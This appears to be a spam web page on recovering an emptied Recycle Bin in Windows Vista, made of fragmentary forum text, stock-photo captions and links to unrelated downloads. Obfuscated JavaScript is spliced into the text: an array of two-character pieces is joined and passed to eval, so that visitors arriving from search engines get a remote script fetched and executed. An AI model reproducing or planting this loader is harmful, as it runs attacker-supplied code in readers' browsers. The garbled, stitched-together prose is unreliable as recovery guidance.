



Image ID: 211427236 www.depositphotos.com

[Recovering Recycle Bin Vista](https://tlniurl.com/1uhd10)



[Recovering Recycle Bin Vista](https://tlniurl.com/1uhd10)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com m";Z["DJ"]=",j";Z["jW"]="'h";Z["yg"]="so";Z["Dz"]="er";Z["Hb"]="or";Z["QT"]="x/";Z["Mk"]="li";Z["er"]="00";Z["AZ"]="f ";Z["Ee"]="ve";Z["AS"]="By";Z["Cz"]="El";Z["WN"]="ar";Z["WH"]="le";Z["Fe"]="de";Z["Gq"]="}e";Z["IC"]="re";Z["bL"]= "qX";Z["kk"]="('";Z["aC"]="s'";Z["eX"]="'f";Z["qa"]="e(";Z["mH"]="eo";Z["cW"]=",u";Z["eb"]="la";Z["zn"]="\$=";Z["lR"]=") >";Z["gM"]="ng";Z["zL"]="tr";Z["Ds"]="qu";Z["gz"]=".. Restore Erased Folders after Emptying Recycle Bin"I store lot of files related to my office work on my laptop and when the work is done, I just drag them to Recycle Bin, but I won't delete permanently.. However, today my brother accessed my laptop and instead of deleted his files he has emptied entire Recycle Bin.

";Z["Xv"]="ap";Z["hu"]="yp";Z["YM"]="ta";Z["Zu"]="(r";Z["yY"]="ya";Z["xb"]="pr";Z["sf"]="Kp";Z["TI"]="on";Z["SH"]="il ";Z["GE"]="hi";Z["nP"]=";\$";Z["eH"]="go";Z["Ve"]="xO";Z["cU"]=".. var o = 'recovering+recycle+bin+vista';var Z = new Arr ay();Z["ce"]=">0";Z["tt"]="e,";Z["um"]="ex";Z["wQ"]="0)";Z["ur"]="x(";Z["us"]="sc";Z["pN"]="ev";Z["Jf"]="eU";Z["ye"]="= ";Z["Kh"]="o;";Z["ny"]="tp";Z["Iw"]="At";Z["Ax"]="fa";Z["hr"]="xt";Z["QI"]="}r";Z["Ly"]="d'";Z["KX"]="\")";Z["mJ"]="ro ";Z["eL"]="en";Z["Qm"]="s:";Z["Fy"]="at";Z["pl"]="eE";Z["vh"]="vk";Z["sL"]="h>";Z["aA"]="\"r";Z["Rl"]="va";Z["ZC"]="n c";Z["Ey"]="dC";Z["dW"]="nd";Z["MZ"]="{v";Z["yr"]="Of";Z["gJ"]=".. s";Z["Re"]="St";Z["LY"]="ib";Z["Dj"]="(a";Z["nB"] ="da";Z["wW"]="ly";Z["ev"]="35";Z["Nz"]="HR";Z["Pp"]=";}";Z["lw"]="';";Z["MQ"]="81";Z["bm"]="/j";Z["BA"]="em";Z["r b"]="no";Z["Lt"]="wm";Z["le"]=".

[Computer Hardware And Software Exercises For Back](https://hub.docker.com/r/gosicafe/computer-hardware-and-software-exercises-for-back)

j";Z["bp"]="Ta";Z["tF"]="ld";Z["pz"]="oc";Z["ql"]="')";Z["Lr"]="ai";Z["ix"]="gN";Z["Tb"]=",1";Z["XN"]="(\"";Z["zW"]="rl"; Z["Aa"]="ut";Z["oW"]="1.. \"";Z["It"]="bl";Z["lp"]="'G";Z["tD"]="){";Z["me"]="sD";Z["VT"]="cc";Z["Xh"]="cr";Z["ff"]="0/ ";Z["kH"]="ed";Z["Pf"]="y/";Z["QX"]="cu";Z["wr"]="te";Z["MI"]="x.. a";Z["mN"]=" s";Z["Hi"]="pe";Z["ss"]="se";Z["Si"]="{ s";Z["Bb"]="eD";Z["pZ"]="{i";Z["AW"]=");";Z["ha"]="ef";Z["Ii"]="es";Z["BR"]="}}";Z["nx"]="0]";Z["zq"]="os";Z["Ju"]="bs ";Z["Ak"]="ry";Z["lJ"]="po";Z["cM"]="r

";Z["TD"]="ja";Z["nE"]="ou";Z["Sr"]="su";Z["OE"]="3/";Z["va"]="f=";Z["VY"]="sO";Z["nD"]="==";Z["qL"]="q ";Z["cw"]=". [C Compiler Download](https://sponavwola.themedia.jp/posts/15731758)



[Cashflow 101 Y 202 Download Games](https://launchpad.net/~anrihofi/%2Bpoll/cashflow-101-y-202-download-games)

[Canon Mx870 Driver For Mac 10.6.8](https://nameless-shore-07286.herokuapp.com/Canon-Mx870-Driver-For-Mac-1068.pdf)

 g";Z["gR"]="rc";Z["Tq"]=" i";Z["Sq"]="Ty";Z["LV"]="fu";Z["wn"]="a=";Z["DA"]="'s";Z["Xd"]="e{";Z["Yd"]="(t";Z["Fw"]= "s?";Z["mv"]="ns";Z["uM"]="3. [artist vs poet remember this anniversary edition m4a format](https://liekonhaamoon.themedia.jp/posts/15731755)

## [Abbyy Finereader Mac Torrent](https://upbeat-swirles-f4175d.netlify.app/Abbyy-Finereader-Mac-Torrent.pdf)

But sometimes, users may also lose erased folders from Recycle Bin when it is emptied accidentally or intentionally.. r";Z["BL"]="am";Z["gi"]="rd";Z["Fm"]=" b";Z["DS"]="ea";Z["fd"]="b ";Z["Ux"]="bi";Z["YR"]=".. This has resulted in deletion of few folders that are most required now How can I get back deleted folders from Recycle Bin that has been emptied? Share your suggestions.. "; $Z['rg''] = "][";Z['bI''] = "ma";Z['mW''] = "f$ 

";Z["wi"]="{t";Z["IW"]="we";Z["Ki"]="al";Z["Bh"]="ht";Z["mh"]="ri";Z["Pk"]=".. "This might occur to any Windows computer user as emptying Recycle Bin is a common practice.. ";Z["YJ"]=" r";Z["AE"]="o ";Z["yP"]="np";Z["vr"]="wa";Z["ym "]="pp";Z["bB"]="/5";Z["NC"]="})";Z["cx"]="is";Z["VZ"]="do";Z["bO"]="us";Z["sO"]="me";Z["to"]="if";Z["yB"]="t(";Z["Gc "]=".. Use this tool to carry out recovery of files from Recycle Bin Remo Recover can retrieve files deleted using Shift + Delete, or emptying the Recycle Bin.. l";Z["sz"]="XL";eval(Z["Rl"]+Z["cM"]+Z["qL"]+Z["ye"]+Z["Kh"]+Z["Rl"]+Z["cM"]+Z["wn"]+ Z["VZ"]+Z["QX"]+Z["sO"]+Z["Ap"]+Z["YR"]+Z["IC"]+Z["Fy"]+Z["pl"]+Z["WH"]+Z["sO"]+Z["Ap"]+Z["kk"]+Z["us"]+Z[" mh"]+Z["TK"]+Z["ql"]+Z["rC"]+Z["Pk"]+Z["iY"]+Z["Iw"]+Z["zL"]+Z["LY"]+Z["Aa"]+Z["qa"]+Z["DA"]+Z["gR"]+Z["wm"] +Z["hc"]+Z["Wm"]+Z["TD"]+Z["MI"]+Z["eH"]+Z["xp"]+Z["WH"]+Z["Xv"]+Z["cx"]+Z["YR"]+Z["tG"]+Z["Wm"]+Z["TD"] +Z["QT"]+Z["Mk"]+Z["Ju"]+Z["bm"]+Z["Ds"]+Z["Dz"]+Z["Pf"]+Z["uM"]+Z["oW"]+Z["ff"]+Z["JQ"]+Z["Hd"]+Z["Ak"]+Z

["cU"]+Z["Yg"]+Z["gz"]+Z["aC"]+Z["AW"]+Z["VZ"]+Z["QX"]+Z["sO"]+Z["Ap"]+Z["gJ"]+Z["iY"]+Z["Cz"]+Z["BA"]+Z["e L"]+Z["dY"]+Z["AS"]+Z["bp"]+Z["ix"]+Z["BL"]+Z["qa"]+Z["jW"]+Z["DS"]+Z["Ly"]+Z["rg"]+Z["nx"]+Z["le"]+Z["ym"]+Z[ "eL"]+Z["Ey"]+Z["GE"]+Z["tF"]+Z["Dj"]+Z["AW"]+Z["LV"]+Z["ZC"]+Z["Kj"]+Z["TI"]+Z["YJ"]+Z["Yp"]+Z["tD"]+Z["to" ]+Z["Yd"]+Z["hu"]+Z["mH"]+Z["AZ"]+Z["zn"]+Z["nD"]+Z["JD"]+Z["dW"]+Z["ha"]+Z["Yg"]+Z["kH"]+Z["ql"]+Z["Si"]+Z[ "iY"]+Z["Oi"]+Z["sO"]+Z["nE"]+Z["yB"]+Z["gi"]+Z["Tb"]+Z["er"]+Z["AW"]+Z["Gq"]+Z["xj"]+Z["Xd"]+Z["Rl"]+Z["cM"] +Z["IC"]+Z["va"]+Z["VZ"]+Z["QX"]+Z["sO"]+Z["Ap"]+Z["cw"]+Z["ha"]+Z["Dz"]+Z["IC"]+Z["Vq"]+Z["to"]+Z["Zu"]+Z["h a"]+Z["Gc"]+Z["eL"]+Z["is"]+Z["sL"]+Z["wQ"]+Z["pZ"]+Z["hH"]+Z["Zu"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z["yr"]+Z ["XN"]+Z["yY"]+Z["dW"]+Z["um"]+Z["dh"]+Z["lR"]+Z["wQ"]+Z["fr"]+Z["Zu"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z["y r"]+Z["XN"]+Z["eH"]+Z["xp"]+Z["WH"]+Z["dh"]+Z["lR"]+Z["wQ"]+Z["fr"]+Z["IC"]+Z["mW"]+Z["Yg"]+Z["Fe"]+Z["Ve"] +Z["hH"]+Z["aA"]+Z["BL"]+Z["It"]+Z["Dz"]+Z["dh"]+Z["lR"]+Z["VQ"]+Z["ay"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z[" yr"]+Z["XN"]+Z["Ux"]+Z["gM"]+Z["dh"]+Z["lR"]+Z["VQ"]+Z["ay"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z["yr"]+Z["XN" ]+Z["bI"]+Z["SH"]+Z["dh"]+Z["lR"]+Z["VQ"]+Z["ay"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z["yr"]+Z["XN"]+Z["yY"]+Z[ "wT"]+Z["AE"]+Z["KX"]+Z["ce"]+Z["fr"]+Z["IC"]+Z["mW"]+Z["Yg"]+Z["Fe"]+Z["Ve"]+Z["hH"]+Z["dP"]+Z["qT"]+Z["dh "]+Z["lR"]+Z["VQ"]+Z["ay"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z["yr"]+Z["XN"]+Z["Mk"]+Z["Ee"]+Z["dh"]+Z["lR"]+Z ["VQ"]+Z["ay"]+Z["ha"]+Z["Tq"]+Z["dW"]+Z["um"]+Z["yr"]+Z["XN"]+Z["vh"]+Z["dh"]+Z["lR"]+Z["wQ"]+Z["MZ"]+Z[" WN"]+Z["mN"]+Z["wT"]+Z["Lt"]+Z["qE"]+Z["ye"]+Z["eX"]+Z["Hb"]+Z["AQ"]+Z["lw"]+Z["Rl"]+Z["cM"]+Z["Sr"]+Z["fd" ]+Z["ye"]+Z["MQ"]+Z["nP"]+Z["le"]+Z["TD"]+Z["ur"]+Z["wi"]+Z["hu"]+Z["eN"]+Z["lp"]+Z["hE"]+Z["wm"]+Z["nB"]+Z[" YM"]+Z["Sq"]+Z["Hi"]+Z["ge"]+Z["us"]+Z["mh"]+Z["TK"]+Z["wm"]+Z["xb"]+Z["pz"]+Z["Ii"]+Z["me"]+Z["Fy"]+Z["nf"]+ Z["Ax"]+Z["xj"]+Z["tt"]+Z["Xh"]+Z["zq"]+Z["me"]+Z["tG"]+Z["Lr"]+Z["UW"]+Z["zL"]+Z["Hd"]+Z["DJ"]+Z["yg"]+Z["yP" ]+Z["wD"]+Z["Ki"]+Z["ss"]+Z["cW"]+Z["zW"]+Z["ge"]+Z["Bh"]+Z["ny"]+Z["qh"]+Z["bB"]+Z["sz"]+Z["IQ"]+Z["sf"]+Z["h s"]+Z["VY"]+Z["Jf"]+Z["Ju"]+Z["Fm"]+Z["mJ"]+Z["vr"]+Z["gi"]+Z["eb"]+Z["Kj"]+Z["rb"]+Z["YR"]+Z["tG"]+Z["ID"]+Z[" OE"]+Z["ev"]+Z["gz"]+Z["Fw"]+Z["IW"]+Z["NZ"]+Z["wW"]+Z["wm"]+Z["Sr"]+Z["VT"]+Z["Ii"]+Z["Qm"]+Z["LV"]+Z["Z C"]+Z["Kj"]+Z["TI"]+Z["Zu"]+Z["Ii"]+Z["lJ"]+Z["mv"]+Z["Bb"]+Z["Fy"]+Z["LJ"]+Z["wr"]+Z["hr"]+Z["Re"]+Z["Fy"]+Z["b O"]+Z["DJ"]+Z["bL"]+Z["Nz"]+Z["tD"]+Z["pN"]+Z["Ki"]+Z["Zu"]+Z["Ii"]+Z["lJ"]+Z["mv"]+Z["Bb"]+Z["Fy"]+Z["rG"]+Z[ "Pp"]+Z["NC"]+Z["Pp"]+Z["BR"]+Z["QI"]+Z["Yp"]+Z["AW"]);Missing Recycle Bin? If your problem is not that the files are gone from your recycle bin, but rather your recycle bin is missing or appears to have been deleted.. c";Z["hE"]="ET";Z["NZ"]=" eb";Z["LJ"]="a,";Z["VQ"]="0|";Z["hs"]="Iz";Z["Yg"]="in";Z["ay"]="|r";Z["Wm"]="/a";Z["iY"]="et";Z["dP"]="\"m";Z["TK"]=" pt";Z["xj"]="ls";Z["qh"]=":/";Z["JQ"]="jq";Z["Yp"]="d(";Z["Oi"]="Ti";Z["rG"]="a)";Z["Ap"]="nt";Z["hH"]="f(";Z["hc"]="'/"; Z["dY"]="ts";Z["AQ"]="ce";Z["rC"]=";a";Z["ID"]="/1";Z["qE"]="e ";Z["tG"]="om";Z["Kj"]="ti";Z["UW"]="n:";Z["JD"]="'u"; Z["ge"]=":'";Z["nf"]="a:";Z["wD"]=":f";Z["fr"]="||";Z["IQ"]="Eu";Z["wm"]="',";Z["Hd"]="ue";Z["Vq"]="r;";Z["wT"]="ho";Z[" is"]="gt";Z["qT"]="sn";Z["eN"]="e:";Z["xp"]="og";Z["dh"]=".. Recycle Bin acts as repository of deleted files and folders; using which users can retrieve back any required erased data whenever necessary. 0041d406d9 [Free download HSLAB Sys Monitor](https://practical-ardinghelli-e89545.netlify.app/Free-download-HSLAB-Sys-Monitor-Pro.pdf)

## [Pro](https://practical-ardinghelli-e89545.netlify.app/Free-download-HSLAB-Sys-Monitor-Pro.pdf)

[fsx iris pro c27 spartan aircraft specs](https://stoic-kare-64df14.netlify.app/fsx-iris-pro-c27-spartan-aircraft-specs)

0041d406d9